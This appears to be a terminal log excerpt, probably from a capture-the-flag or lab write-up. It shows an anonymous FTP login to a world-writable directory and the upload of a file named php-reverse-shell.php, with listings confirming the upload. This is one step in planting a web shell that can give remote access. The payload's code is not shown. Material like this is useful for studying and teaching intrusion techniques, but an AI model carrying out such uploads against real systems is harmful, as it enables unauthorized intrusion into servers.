 331 Anonymous login ok, send your complete email address as your password
Password:
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -la
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxr-xrwx   2 33       33           4096 Nov 26 16:04 .
drwxr-xrwx   2 33       33           4096 Nov 26 16:04 ..
-rw-r--r--   1 0        0             109 Nov 26 16:02 CALL.html
226 Transfer complete
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
200 PORT command successful
150 Opening BINARY mode data connection for php-reverse-shell.php
226 Transfer complete
5490 bytes sent in 0.00 secs (116.3483 MB/s)
ftp> ls -la
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxr-xrwx   2 33       33           4096 Nov 27 14:03 .
drwxr-xrwx   2 33       33           4096 Nov 27 14:03 ..
-rw-r--r--   1 0        0             109 Nov 26 16:02 CALL.html
-rw-r--r--   1 ftp      ftp          5490 Nov 27 14:03 php-reverse-shell.php
226 Transfer complete
ftp>